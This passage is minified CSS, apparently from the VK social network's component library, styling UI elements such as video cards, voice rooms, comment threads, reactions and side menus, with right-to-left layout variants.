      linear-gradient(var(--vkui--color_background_modal), var(--vkui--color_background_modal))
    )}.vkitImageCard__blurred--sAyeF{filter:blur(60px)}.vkitImageCard__content--vMjmB{position:relative}
.vkitVideoAlbumItem__overlay--cxvHn{display:flex;justify-content:flex-end;border-radius:inherit;isolation:isolate}.vkitVideoAlbumItem__overlayIn--fVeig{width:27%;height:100%;display:flex;overflow:hidden;align-items:center;flex-direction:column;justify-content:center;border-top-right-radius:inherit;border-bottom-right-radius:inherit;color:var(--vkui--color_background_contrast);background-color:var(--vkui--color_avatar_overlay)}[dir=rtl] .vkitVideoAlbumItem__overlayIn--fVeig{border-top-right-radius:0;border-top-left-radius:inherit;border-bottom-right-radius:0;border-bottom-left-radius:inherit}.vkitVideoAlbumItem__overlayAdultIcon--ejFUU{height:100%;flex-grow:1;display:flex;align-items:center;justify-content:center;color:var(--vkui--color_icon_contrast)}@supports ((-webkit-backdrop-filter:blur(20px)) or (backdrop-filter:blur(20px))){.vkitVideoAlbumItem__overlayAdult--8L2i6{-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px)}}@supports not ((-webkit-backdrop-filter:blur(20px)) or (backdrop-filter:blur(20px))){.vkitVideoAlbumItem__overlayAdult--8L2i6::after{content:"";top:0;left:0;width:100%;height:100%;z-index:-1;position:absolute;border-radius:inherit;background-color:var(--black)}[dir=rtl] .vkitVideoAlbumItem__overlayAdult--8L2i6::after{left:auto;right:0}}
.vkitInfo__wrap--qPidu{color:var(--vkui--color_text_secondary);overflow:hidden}.vkitInfo__wrap--qPidu.vkitInfo__wrap--qPidu{display:flex}.vkitInfo__item--QQ8QS{display:flex;align-items:center;white-space:nowrap}.vkitInfo__item--QQ8QS+.vkitInfo__item--QQ8QS{margin-left:8px}[dir=rtl] .vkitInfo__item--QQ8QS+.vkitInfo__item--QQ8QS{margin-left:0;margin-right:8px}.vkitInfo__icon--PJuN4{margin-right:4px}[dir=rtl] .vkitInfo__icon--PJuN4{margin-right:0;margin-left:4px}
.vkitVoiceRoomItemFooter__footer--Zh3dp{max-width:100%;z-index:10;box-sizing:border-box;padding:var(--vkui--size_base_padding_horizontal--regular);order:-1}.vkitVoiceRoomItemFooter__speakers--pUWAh{margin-bottom:8px}.vkitVoiceRoomItemFooter__description--gljXQ{margin-top:2px}.vkitVoiceRoomItemFooter__statusLabel--a1cKy{margin-top:7px;padding:4px 6px}
.vkitVoiceRoomItem__container--7uGMW{width:236px;height:252px;background-color:var(--vkui--color_background_modal);border-radius:var(--vkui--size_border_radius--regular)}.vkitVoiceRoomItem__containerAttachment--iTzhg{width:100%;height:100%}.vkitVoiceRoomItem__containerPaddingNone--3kmPc{padding:0}.vkitVoiceRoomItem__item--hyy7O{box-sizing:border-box;position:relative;display:flex;flex-direction:column-reverse;justify-content:space-between;width:100%;height:100%;border-radius:var(--vkui--size_border_radius--regular);background-size:contain;overflow:hidden}.vkitVoiceRoomItem__itemBackground--xzvn7{--vkit_internal--voice_room_item_color:initial;--vkit_internal--voice_room_item_gradient_stop1:var(--white);--vkit_internal--voice_room_item_gradient_stop2:var(--white);--vkit_internal--voice_room_item_gradient_stop3:var(--white);--vkit_internal--voice_room_item_image_url:initial;position:absolute;z-index:1;top:0;left:0;width:100%;border-radius:var(--vkui--size_border_radius--regular);background-position:center}[dir=rtl] .vkitVoiceRoomItem__itemBackground--xzvn7{left:auto;right:0}.vkitVoiceRoomItem__itemFilled--BlgjE .vkitVoiceRoomItem__itemBackground--xzvn7{height:100%}.vkitVoiceRoomItem__itemColor--nf1CD{background-color:var(--vkit_internal--voice_room_item_color, initial)}.vkitVoiceRoomItem__itemGradient--9pIg9{background-image:radial-gradient(90.85% 153.03%at 9.15% 9.93%,var(--vkit_internal--voice_room_item_gradient_stop1, var(--white)) 2.39%,var(--vkit_internal--voice_room_item_gradient_stop2, var(--white)) 48.96%,var(--vkit_internal--voice_room_item_gradient_stop3, var(--white)) 99.94%)}.vkitVoiceRoomItem__itemImage--7Zhtf{background-image:var(--vkit_internal--voice_room_item_image_url, initial)}.vkitVoiceRoomItem__coverBlur--sHlbi{z-index:2;border-radius:var(--vkui--size_border_radius--regular);-webkit-backdrop-filter:blur(50px);backdrop-filter:blur(50px)}.vkitVoiceRoomItem__coverWrapper--7LcjG{z-index:3}
.vkitDeleteButton__delete--JAICg{border-top-right-radius:0;border-bottom-left-radius:4px;border-top-left-radius:0;border-bottom-right-radius:0;background-color:var(--vkui--color_overlay_primary);padding:2px}[dir=rtl] .vkitDeleteButton__delete--JAICg{border-bottom-right-radius:4px;border-bottom-left-radius:0}
.vkitAudioRowCover__root--AsIl2{position:relative;cursor:pointer}.vkitAudioRowCover__coverOverlay--xxNHa{cursor:pointer}
.vkitVideoCardSkeleton__thumbnail--pq5VO.vkitVideoCardSkeleton__thumbnail--pq5VO{position:absolute}
.vkitCommunityCatalogCard__container--2Wlmf.vkitCommunityCatalogCard__container--2Wlmf{cursor:pointer;background-color:var(--vkui--color_background_tertiary);border-radius:var(--vkui--size_border_radius_paper--regular);overflow:hidden;text-decoration:none;display:block;color:var(--vkui--color_text_primary)}.vkitCommunityCatalogCard__shadow--3NhMD{border-radius:inherit;box-shadow:inset 0 0 0 var(--vkui--size_border--regular) var(--vkui--color_image_border_alpha);pointer-events:none}
.vkitEventCard__content--nQKgc{display:flex;align-items:flex-start;padding:12px}.vkitEventCard__title--lZDy3{overflow:hidden;margin-right:12px}[dir=rtl] .vkitEventCard__title--lZDy3{margin-right:0;margin-left:12px}.vkitEventCard__avatar--ryTOl{margin-left:auto}[dir=rtl] .vkitEventCard__avatar--ryTOl{margin-left:0;margin-right:auto}.vkitEventCard__descriptionText--zS1a2{color:var(--vkui--color_text_subhead)}
.vkitVideoCategoryCardInfo__subtitle--Ae91E{margin-top:var(--vkui--spacing_size_3xs);color:var(--vkui--color_text_secondary)}
.vkitVideoCategoryCardPreview__preview--UVvsb{border-radius:10px;position:relative;overflow:hidden}.vkitVideoCategoryCardPreview__contentBadgeContainer--rNndf{position:absolute;right:8px;bottom:8px}[dir=rtl] .vkitVideoCategoryCardPreview__contentBadgeContainer--rNndf{right:auto;left:8px}.vkitVideoCategoryCardPreview__viewersCounterContainer--zcwnr.vkitVideoCategoryCardPreview__viewersCounterContainer--zcwnr{position:absolute;top:8px;left:8px;background-color:var(--vkui--color_avatar_overlay)}[dir=rtl] .vkitVideoCategoryCardPreview__viewersCounterContainer--zcwnr.vkitVideoCategoryCardPreview__viewersCounterContainer--zcwnr{left:auto;right:8px}.vkitVideoCategoryCardPreview__viewersCounter--VvFVf{background-color:var(--vkui--color_accent_red)}.vkitVideoCategoryCardPreview__imageBackground--X80Lp{background-color:var(--vkui--color_image_placeholder)}
.vkitVideoCategoryCard__videoCategoryCardSizeM--gGxOI{width:139px}.vkitVideoCategoryCard__videoCategoryCardSizeL--jBcMV{min-width:200px;max-width:280px}
.vkitCommunityCollection__container--TrSci{background-color:var(--vkui--color_background_tertiary);border-radius:var(--vkui--size_border_radius_paper--regular);overflow:hidden;box-shadow:inset 0 0 0 var(--vkui--size_border--regular) var(--vkui--color_image_border_alpha)}.vkitCommunityCollection__cover--Xzz4Z{border-radius:var(--vkui--size_border_radius_paper--regular);background-position:center;background-size:cover;position:relative;text-decoration:none;display:block}.vkitCommunityCollection__coverMultiColumns--RYtPJ{height:132px;background-position:right}[dir=rtl] .vkitCommunityCollection__coverMultiColumns--RYtPJ{background-position:left}.vkitCommunityCollection__header--7nHGl{color:var(--vkui--color_text_contrast);box-sizing:border-box;display:flex;flex-direction:column;align-items:flex-start;justify-content:space-between;height:100%;max-width:calc(50% + 16px)}.vkitCommunityCollection__headerDesktop--BkYPu{padding:16px}.vkitCommunityCollection__items--VDGk4{padding:6px 0}.vkitCommunityCollection__itemsDesktop--YGJSK{padding:12px 4px}
.vkitCommunityCategoryItem__container--gqQBt.vkitCommunityCategoryItem__container--gqQBt{border-radius:var(--vkui--size_border_radius_paper--regular);overflow:hidden;background-color:var(--vkui--color_background_tertiary);box-shadow:inset 0 0 0 var(--vkui--size_border--regular) var(--vkui--color_image_border_alpha);box-sizing:border-box;color:var(--vkui--color_text_primary);text-decoration:none}.vkitCommunityCategoryItem__containerHorizontal--M7pqN{display:flex;align-items:center;width:-moz-max-content;width:-webkit-max-content;width:max-content;padding:2px 10px 2px 2px}[dir=rtl] .vkitCommunityCategoryItem__containerHorizontal--M7pqN{padding:2px 2px 2px 10px}.vkitCommunityCategoryItem__containerVertical--FQPOy{display:block;padding:12px;width:100px;height:116px}.vkitCommunityCategoryItem__avatar--P9S16.vkitCommunityCategoryItem__avatar--P9S16{border-radius:var(--vkui--size_border_radius_paper--regular)}.vkitCommunityCategoryItem__containerHorizontal--M7pqN .vkitCommunityCategoryItem__avatar--P9S16{margin-right:8px}[dir=rtl] .vkitCommunityCategoryItem__containerHorizontal--M7pqN .vkitCommunityCategoryItem__avatar--P9S16{margin-right:0;margin-left:8px}.vkitCommunityCategoryItem__containerVertical--FQPOy .vkitCommunityCategoryItem__avatar--P9S16{margin-bottom:8px}
.vkitDocAttachment__thumb--1928o{display:block;overflow:hidden;position:relative;border-radius:var(--vkui--size_border_radius--regular)}.vkitDocAttachment__linkDoc--vgQx3.vkitDocAttachment__linkDoc--vgQx3{width:100%;margin-right:0}[dir=rtl] .vkitDocAttachment__linkDoc--vgQx3.vkitDocAttachment__linkDoc--vgQx3{margin-right:0;margin-left:0}.vkitDocAttachment__interactiveOverlay--OZVDv{cursor:pointer}.vkitDocAttachment__playGifButton--khXPr{background-color:var(--vkui--color_icon_medium_alpha)}
.vkitAudioRowPlaybackControls__root--PYGD8{display:flex;position:relative;flex-direction:column;align-items:center;justify-content:center;min-width:24px;min-height:20px;padding:6px 0}
.vkitPodcastEpisodeRowMedia__root--cUrgl{position:relative;cursor:pointer}.vkitPodcastEpisodeRowMedia__newBadge--3dX5j{position:absolute;top:var(--vkui--spacing_size_xs);left:-4px;padding:1px var(--vkui--spacing_size_xs);background-color:var(--vkui--color_accent_orange_fire);border-radius:var(--vkui--size_check_border_radius--regular)}[dir=rtl] .vkitPodcastEpisodeRowMedia__newBadge--3dX5j{left:auto;right:-4px}
.vkitPhotoAttachment__thumb--giNvA{display:block;overflow:hidden;position:relative;border-radius:var(--vkui--size_border_radius--regular);background:var(--vkui--color_background);max-width:213px;min-width:90px}
.vkitVideoAttachment__thumb--1xlcU{display:block;overflow:hidden;position:relative;border-radius:var(--vkui--size_border_radius--regular);max-width:213px;min-width:90px;background:var(--vkui--vkontakte_palette_black)}.vkitVideoAttachment__durationInteractive--wA4s3{background-color:var(--vkui--color_accent_violet)}
.vkitAudioRowInfo__header--jN2p1{display:inline;align-items:center;padding-bottom:2px}.vkitAudioRowInfo__text--Rrhr2{pointer-events:auto}
.vkitPodcastEpisodeRowInfo__listenedIcon--QXZch{display:inline-block;position:relative;top:2px}
.vkitPodcastEpisodesContainer__header--3pYIt.vkitPodcastEpisodesContainer__header--3pYIt{padding-left:var(--vkui--size_popup_base_padding--compact);padding-right:var(--vkui--size_popup_base_padding--compact)}
.vkitCommentAttachments__root--vExT9{overflow:hidden}.vkitCommentAttachments__rootGapS--M68Ok{margin:0 6px 6px 0}[dir=rtl] .vkitCommentAttachments__rootGapS--M68Ok{margin:0 0 6px 6px}.vkitCommentAttachments__rootGapXl--nsPwl{margin:0 12px 12px 0}[dir=rtl] .vkitCommentAttachments__rootGapXl--nsPwl{margin:0 0 12px 12px}.vkitCommentAttachments__hiddenAttach--oRGtB{margin-top:-6px}
.vkitCommentDeleted__wrapper--vzEVS{transition:background-color var(--vkui--animation_duration_m)}.vkitCommentDeleted__centered--mdC4L{align-items:center}.vkitCommentDeleted__in--phsYb{width:100%;display:inline-flex;align-items:center;flex:1;position:relative}.vkitCommentDeleted__restore--0RSo2.vkitCommentDeleted__restore--0RSo2{margin-left:6px}[dir=rtl] .vkitCommentDeleted__restore--0RSo2.vkitCommentDeleted__restore--0RSo2{margin-left:0;margin-right:6px}.vkitCommentDeleted__selected--kySAE{background-color:var(--vkui--color_background_secondary)}.vkitCommentDeleted__actions--ANZ5P{opacity:0;display:flex;align-items:center;color:var(--vkui--color_icon_secondary);transition:opacity var(--vkui--animation_duration_m);position:absolute;right:0}[dir=rtl] .vkitCommentDeleted__actions--ANZ5P{right:auto;left:0}.vkitCommentDeleted__in--phsYb:hover .vkitCommentDeleted__actions--ANZ5P{opacity:1}
.vkitCommentLayoutAction__root--CuMda{padding:6px 12px 8px}
.vkitCommentLayoutHide__root--7j3Ub{top:0;left:0;opacity:0;height:100%;padding:8px 6px;display:flex;position:absolute;box-sizing:border-box;flex-direction:column;background-color:var(--vkui--color_transparent--hover);transition:opacity var(--vkui--animation_duration_m);margin-left:var(--vkui--spacing_size_xl)}[dir=rtl] .vkitCommentLayoutHide__root--7j3Ub{left:auto;right:0;margin-left:0;margin-right:var(--vkui--spacing_size_xl)}.vkitCommentLayoutHide__root--7j3Ub:hover{opacity:1}.vkitCommentLayoutHide__icon--ZMlNT{position:-webkit-sticky;position:sticky;margin-top:auto;color:var(--vkui--color_icon_secondary)}
.vkitCommentLayout__root--Wjqbz{position:relative}.vkitCommentLayout__root--Wjqbz>.vkitCommentLayout__root--Wjqbz{padding-left:calc(48px - var(--vkui--size_base_padding_vertical--regular))}[dir=rtl] .vkitCommentLayout__root--Wjqbz>.vkitCommentLayout__root--Wjqbz{padding-left:0;padding-right:calc(48px - var(--vkui--size_base_padding_vertical--regular))}
.vkitInlineAnimation__itemBase--u0s3A{overflow:hidden;transition:opacity var(--vkui--animation_duration_l) cubic-bezier(.45,0,.55,1),max-height var(--vkui--animation_duration_l) cubic-bezier(.45,0,.55,1);will-change:opacity,max-height;position:relative}.vkitInlineAnimation__itemHidden--eZBkh{opacity:0;max-height:0;transform:translateY(-100%);pointer-events:none}.vkitInlineAnimation__itemVisible--zIoA3{opacity:1;transform:translateY(0);pointer-events:auto}
.vkitInlineAnimatedCommentItem__firstName--HJrVg{max-width:50%}
.vkitPostTextV2__root--TuGcK{position:relative;cursor:pointer;--vkui--font_subhead--line_height--compact:20px}.vkitPostTextV2__redesignEnabled--GFJkL .vkitInternalShowMoreTextTextClamp{max-height:calc(var(--vkui--font_subhead--line_height--compact)*var(--vkui_internal--textclamp-lines, 1) - var(--paragraph-count-before, 0)*(20px - var(--post-text-line-break-size, 6px)))}
.vkitReactionImage__image--NduHc{position:relative;width:var(--reaction-container-size, 24px);height:var(--reaction-container-size, 24px);background-size:var(--reaction-fallback-image-size, 24px);background-repeat:no-repeat;background-position:center}.vkitReactionImage__lottieContainer--cNUF7{position:absolute;left:var(--reaction-animation-container-offset, -3px);top:var(--reaction-animation-container-offset, -3px);pointer-events:none}[dir=rtl] .vkitReactionImage__lottieContainer--cNUF7{left:auto;right:var(--reaction-animation-container-offset, -3px)}.vkitReactionImage__lottieHidden--0LnpQ{visibility:hidden}
.vkitReactionsBarItem__tappable--Rgiy9{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vkitReactionsBarItem__reactionItem--Sk15h{transform-origin:bottom center;transition:var(--vkui--animation_duration_m, 0.2s) transform ease-in-out;transition-delay:16ms;padding:var(--reaction-item-top-padding, 12px) var(--reaction-item-horizontal-padding, 6px) var(--reaction-item-bottom-padding, 20px);pointer-events:none}.vkitReactionsBarItem__tappableHovered--VZsQT .vkitReactionsBarItem__reactionItem--Sk15h{transform:translateY(calc(var(--reaction-item-hover-translate-y, 6px))) scale(var(--reaction-item-hover-scale, 1.33))}
.vkitReactionsBar__root--fJbaP{padding:var(--vkui--spacing_size_l) var(--vkui--spacing_size_xl)0}.vkitReactionsBar__compact--bMHmA{padding:0 var(--vkui--spacing_size_m)}
.vkitReactionsPopover__popoverRounded--V9H9F{border-radius:32px}
.vkitFooterItem__root--yLkTZ{max-width:100%;list-style:none}.vkitFooterItem__in--Go1xC{max-width:inherit;display:inline-block}
.vkitFormLayout__root--CttV1{position:relative}.vkitFormLayout__submit--T6NEb{position:absolute;visibility:hidden;pointer-events:none;left:0;top:0;padding:0;width:0;height:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0}[dir=rtl] .vkitFormLayout__submit--T6NEb{left:auto;right:0}
.vkitStreamModeSwitcher__root--dAzO1{display:flex;gap:4px;padding:4px;border-radius:18px;background-color:var(--vkui--color_overlay_secondary);border:var(--vkui--size_border--regular) solid var(--vkui--color_field_border_alpha);width:-moz-max-content;width:-webkit-max-content;width:max-content}.vkitStreamModeSwitcher__item--zGFoN{display:flex;padding:4px 8px;gap:4px;align-items:center;background-color:transparent;border:0;cursor:pointer}.vkitStreamModeSwitcher__item--zGFoN:hover{border-radius:18px;background-color:var(--vkui--color_background_contrast_secondary_alpha)}.vkitStreamModeSwitcher__activeItem--UXJfR{border-radius:18px;background-color:var(--vkui--color_background_contrast_secondary_alpha)}
.vkitParticipantActionsButton__root--fpRnb{display:flex;justify-content:center;align-items:center;width:32px;height:32px;border-radius:50%;background-color:var(--vkui--color_search_field_background);cursor:pointer;color:var(--vkui--color_text_primary)}
.vkitVoiceRoomParticipant__manageButton--Tzh2e{opacity:0;transition:opacity var(--vkui--animation_duration_l) ease}.vkitVoiceRoomParticipant__root--sqc3D:hover .vkitVoiceRoomParticipant__manageButton--Tzh2e{opacity:1}.vkitVoiceRoomParticipant__titleContainer--8deWH{width:100%;display:flex;justify-content:center}.vkitVoiceRoomParticipant__title--ANKzl{text-align:center;display:flex;justify-content:center;align-items:center}.vkitVoiceRoomParticipant__micIcon--uw2UP{margin-left:2px;flex-shrink:0}[dir=rtl] .vkitVoiceRoomParticipant__micIcon--uw2UP{margin-left:0;margin-right:2px}.vkitVoiceRoomParticipant__stream--pOMMn{z-index:0}.vkitVoiceRoomParticipant__reaction--P9N7T{width:24px;height:24px}
.vkitVoiceRoomButton__disabled--KAjmq{opacity:var(--vkui--opacity_disable)}.vkitVoiceRoomButton__badge--XdAfm{position:absolute;top:0;right:-6px}[dir=rtl] .vkitVoiceRoomButton__badge--XdAfm{right:auto;left:-6px}.vkitVoiceRoomButton__buttonContainer--Qfz30{position:relative;width:-moz-max-content;width:-webkit-max-content;width:max-content}
.vkitFooter__root--LXNM6{width:0;min-width:100%;padding:0;display:flex;flex-wrap:wrap;margin:calc(var(--vkui--spacing_size_xs)*-1)0 0 calc(var(--vkui--spacing_size_xl)*-1)}[dir=rtl] .vkitFooter__root--LXNM6{margin:calc(var(--vkui--spacing_size_xs)*-1) calc(var(--vkui--spacing_size_xl)*-1)0 0}.vkitFooter__root--LXNM6>.vkitFooter__item--FNUjb{margin:var(--vkui--spacing_size_xs)0 0 var(--vkui--spacing_size_xl)}[dir=rtl] .vkitFooter__root--LXNM6>.vkitFooter__item--FNUjb{margin:var(--vkui--spacing_size_xs) var(--vkui--spacing_size_xl)0 0}
.vkitVideoPlayerSkeleton__aspectRatio--lZpCX{background-color:var(--vkui--color_background_content);max-height:calc(100vh - var(--header-height, 48px) - 170px);min-height:345px;min-width:600px;pointer-events:none}
.vkitLeftMenuItem__container--RcB1s{position:relative;list-style:none}.vkitLeftMenuItem__item--WzC3q.vkitLeftMenuItem__item--WzC3q{display:flex;align-items:center;box-sizing:border-box;width:var(--left-menu-item-width, 164px);height:var(--left-menu-row-height, 30px);padding:0 6px;border-radius:4px}.vkitLeftMenuItem__containerNarrow--ImTiC:not(:hover) .vkitLeftMenuItem__item--WzC3q{width:28px}.vkitLeftMenuItem__containerNarrow--ImTiC:hover .vkitLeftMenuItem__item--WzC3q{background:var(--vkui--color_background_content);box-shadow:var(--vkui--elevation3)}.vkitLeftMenuItem__icon--LMVI5.vkitLeftMenuItem__icon--LMVI5{position:relative;display:flex;align-items:center;margin-right:10px;color:var(--vkui--color_icon_accent)}[dir=rtl] .vkitLeftMenuItem__icon--LMVI5.vkitLeftMenuItem__icon--LMVI5{margin-right:0;margin-left:10px}.vkitLeftMenuItem__label--Tk8NE{display:flex;align-items:center;overflow:hidden;flex-grow:1;color:var(--vkui--color_text_primary)}.vkitLeftMenuItem__containerNarrow--ImTiC:not(:hover) .vkitLeftMenuItem__label--Tk8NE{display:none}.vkitLeftMenuItem__labelIn--U0HnY{max-width:100%;display:inline-flex;align-items:center}.vkitLeftMenuItem__badge--gMwx1{margin-left:6px;display:inline-block;vertical-align:middle}[dir=rtl] .vkitLeftMenuItem__badge--gMwx1{margin-left:0;margin-right:6px}.vkitLeftMenuItem__container--RcB1s:not(.vkitLeftMenuItem__containerNarrow--ImTiC) .vkitLeftMenuItem__container--RcB1s{margin-left:3px}[dir=rtl] .vkitLeftMenuItem__container--RcB1s:not(.vkitLeftMenuItem__containerNarrow--ImTiC) .vkitLeftMenuItem__container--RcB1s{margin-left:0;margin-right:3px}.vkitLeftMenuItem__counterObject--YruMZ{flex-shrink:0}.vkitLeftMenuItem__settings--FN14b.vkitLeftMenuItem__settings--FN14b{top:0;right:calc(100% + var(--vkui--spacing_size_xs));position:absolute;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;height:100%;opacity:0;display:flex;align-items:center;color:var(--vkui--vkontakte_color_icon_outline_medium);transition:opacity var(--vkui--animation_duration_m) var(--vkui--animation_easing_default),color var(--vkui--animation_duration_m) var(--vkui--animation_easing_default)}[dir=rtl] .vkitLeftMenuItem__settings--FN14b.vkitLeftMenuItem__settings--FN14b{right:auto;left:calc(100% + var(--vkui--spacing_size_xs))}.vkitLeftMenuItem__container--RcB1s:hover .vkitLeftMenuItem__settings--FN14b{opacity:var(--vkui--opacity_disable_accessibility);transition-delay:var(--vkui--animation_duration_l)}.vkitLeftMenuItem__settingsHover--9CEBR.vkitLeftMenuItem__settingsHover--9CEBR.vkitLeftMenuItem__settingsHover--9CEBR,.vkitLeftMenuItem__settingsActive--xkwxO.vkitLeftMenuItem__settingsActive--xkwxO.vkitLeftMenuItem__settingsActive--xkwxO{opacity:1;transition-delay:0s}.vkitLeftMenuItem__settingsHover--9CEBR{color:var(--vkui--vkontakte_color_icon_outline_medium--hover)}.vkitLeftMenuItem__settingsActive--xkwxO{color:var(--vkui--vkontakte_color_icon_outline_medium--active)}
.vkitRightMenuItemSpinner__spinner--G9z72{color:var(--vkui--color_icon_secondary);animation:vkitRightMenuItemSpinner__spinner-rotator--eOSJ0 var(--duration, 0.7s) linear infinite;transform-origin:center}@keyframes vkitRightMenuItemSpinner__spinner-rotator--eOSJ0{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}
.vkitLeftMenuOld__rootNarrow--r5vaz{width:34px}.vkitLeftMenuOld__container--ULeur{margin:0;padding:0}.vkitLeftMenuOld__separator--rYF7s{margin:9px 8px 9px 36px}[dir=rtl] .vkitLeftMenuOld__separator--rYF7s{margin:9px 36px 9px 8px}.vkitLeftMenuOld__rootNarrow--r5vaz .vkitLeftMenuOld__separator--rYF7s{margin-left:0;margin-right:0}
.vkitRightMenuItem__container--V9nFl{position:relative;display:flex;justify-content:flex-start;align-items:center;margin-top:2px;padding:0 var(--vkui--size_button_padding_horizontal--regular);min-height:36px;font-size:var(--vkui--font_footnote--font_size--regular);line-height:var(--vkui--font_footnote--line_height--regular);color:var(--vkui--color_text_primary);background:var(--vkui--color_background_content)}.vkitRightMenuItem__containerSecondary--Wr6h9{padding-left:20px;color:var(--vkui--color_text_subhead)}[dir=rtl] .vkitRightMenuItem__containerSecondary--Wr6h9{padding-left:0;padding-right:20px}.vkitRightMenuItem__containerHover--RaenE,.vkitRightMenuItem__containerActive--BqLCk{background:var(--vkui--vkontakte_background_hover_alpha)}.vkitRightMenuItem__containerActive--BqLCk{color:var(--vkui--color_text_primary)}.vkitRightMenuItem__before--0LeXb{margin-right:12px}[dir=rtl] .vkitRightMenuItem__before--0LeXb{margin-right:0;margin-left:12px}.vkitRightMenuItem__content--Gdxbl{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.vkitRightMenuItem__after--1ISZJ{display:flex;justify-content:flex-start;align-items:center;margin-left:auto}[dir=rtl] .vkitRightMenuItem__after--1ISZJ{margin-left:0;margin-right:auto}.vkitRightMenuItem__afterTitle--YOrMw{margin-left:4px}[dir=rtl] .vkitRightMenuItem__afterTitle--YOrMw{margin-left:0;margin-right:4px}.vkitRightMenuItem__afterInactive--sCiB1{visibility:hidden}.vkitRightMenuItem__afterHidden--WyKwz{opacity:0;transition:opacity var(--vkui--animation_duration_m) var(--vkui--animation_easing_default)}.vkitRightMenuItem__container--V9nFl:hover .vkitRightMenuItem__afterHidden--WyKwz,.vkitRightMenuItem__container--V9nFl:focus-within .vkitRightMenuItem__afterHidden--WyKwz{opacity:.8}.vkitRightMenuItem__spinner--AGiKf{position:absolute;right:var(--vkui--size_button_padding_horizontal--regular)}[dir=rtl] .vkitRightMenuItem__spinner--AGiKf{right:auto;left:var(--vkui--size_button_padding_horizontal--regular)}
.vkitTooltip__root--T92ST{cursor:pointer}
.vkitModalScrollView__scroll--WrCCJ{max-height:var(--max-height-scroll, none)}
.vkitTextareaStub__root--65vy3 textarea{cursor:default}.vkitTextareaStub__rootSecondary--cpAWM textarea{color:var(--vkui--color_text_secondary)}
.vkitModalTabs__horizontalScrollGap--prcRP{min-width:var(--vkui--size_base_padding_horizontal--regular)}
.vkitCommentLike__like--FUmAu{display:flex;position:relative;align-items:center;color:var(--vkui--color_icon_secondary)}.vkitCommentLike__likeActive--2JjBt{color:var(--vkui--color_accent_red)}.vkitCommentLike__count--Atlas{margin-left:4px}[dir=rtl] .vkitCommentLike__count--Atlas{margin-left:0;margin-right:4px}
.vkitLeftMenuSection__hiddenItems--xhXWu{width:var(--left-menu-item-width, 164px)}
.vkitPostText__root--IwXgK{position:relative}
.vkitSimplePhotoViewer__wrapper--fzG5A{height:100%;overflow:hidden}.vkitSimplePhotoViewer__wrapper--fzG5A .vkitSimplePhotoViewer__gallery--4Ecrj{height:100%;margin:0 1px;padding:0 5px}.vkitSimplePhotoViewer__container--GIfu0{align-content:center;margin:auto;box-sizing:border-box}
.vkitRightMenuGroupBase__chevron--NzhH9{color:var(--vkui--color_icon_tertiary)}.vkitRightMenuGroupBase__chevronFlipped--2ZsNO{transform:rotate(180deg)}[dir=rtl] .vkitRightMenuGroupBase__chevronFlipped--2ZsNO{transform:rotate(-180deg)}
.vkitCommentInputContentEditable__fieldContainer--CMxF8{position:relative}.vkitCommentInputContentEditable__root--jKcQr{position:relative;cursor:auto;padding:var(--vkui--size_border--regular)}.vkitCommentInputContentEditable__rootOverlay--u30Jd{border-radius:18px;background-color:transparent}.vkitCommentInputContentEditable__rootOverlay--u30Jd.vkitCommentInputContentEditable__rootOverlay--u30Jd>span{border-color:var(--vkui--color_stroke_contrast)}.vkitCommentInputContentEditable__input--4rrwv.vkitCommentInputContentEditable__input--4rrwv{overflow:hidden;width:100%;border:0;padding:8px var(--vkui--size_base_padding_horizontal--regular)}.vkitCommentInputContentEditable__input--4rrwv.vkitCommentInputContentEditable__inputWithPaddingForAfter--dT5ck{padding-right:calc(var(--inline-after-width, 0px) + var(--vkui--spacing_size_m) + var(--vkui--size_base_padding_horizontal--regular))}[dir=rtl] .vkitCommentInputContentEditable__input--4rrwv.vkitCommentInputContentEditable__inputWithPaddingForAfter--dT5ck{padding-right:0;padding-left:calc(var(--inline-after-width, 0px) + var(--vkui--spacing_size_m) + var(--vkui--size_base_padding_horizontal--regular))}.vkitCommentInputContentEditable__input--4rrwv:focus+.vkitCommentInputContentEditable__placeholder--QeeSF{color:var(--vkui--color_text_secondary)}.vkitCommentInputContentEditable__input--4rrwv:empty+.vkitCommentInputContentEditable__placeholder--QeeSF{display:block}.vkitCommentInputContentEditable__input--4rrwv:empty::before{content:""}.vkitCommentInputContentEditable__inputWithMaxLines--hnOws.vkitCommentInputContentEditable__inputWithMaxLines--hnOws{max-height:calc(var(--vkui--font_text--line_height--regular)*var(--comment-input-max-lines, 3));overflow-y:auto}.vkitCommentInputContentEditable__placeholder--QeeSF{color:var(--vkui--color_text_secondary);pointer-events:none;display:none}.vkitCommentInputContentEditable__inlineAfter--hEk32{min-height:var(--vkui--size_field_height--compact);margin-right:var(--vkui--spacing_size_m)}[dir=rtl] .vkitCommentInputContentEditable__inlineAfter--hEk32{margin-right:0;margin-left:var(--vkui--spacing_size_m)}.vkitCommentInputContentEditable__afterButtons--T8JuO{align-items:center}
.vkitCommentLikedByOwner__container--CQmSa{display:flex;position:relative;width:24px;justify-content:flex-end}.vkitCommentLikedByOwner__like--gutGC{position:absolute;top:0;right:10px;z-index:1}[dir=rtl] .vkitCommentLikedByOwner__like--gutGC{right:auto;left:10px}.vkitCommentLikedByOwner__like--gutGC:not(.vkitCommentLikedByOwner__likeActive--Be3JO){stroke:var(--vkui--color_icon_secondary);stroke-width:1.7px;transform:scale(.9)}.vkitCommentLikedByOwner__likeActive--Be3JO{stroke:var(--vkui--color_icon_contrast_themed);stroke-width:2px}
.vkitActionSheetItem__rootDisableOpacity--96M87{opacity:var(--vkui--opacity_disable)}
.vkitPanelHeader__rootHeightRegular--ZNrGn.vkitPanelHeader__rootHeightRegular--ZNrGn{--vkui_internal--panel_header_height:var(--vkui--size_panel_header_height--regular)}.vkitPanelHeader__afterSpacing--ehtZW{width:var(--vkcomkit-panel-header-after-gap, 0)}
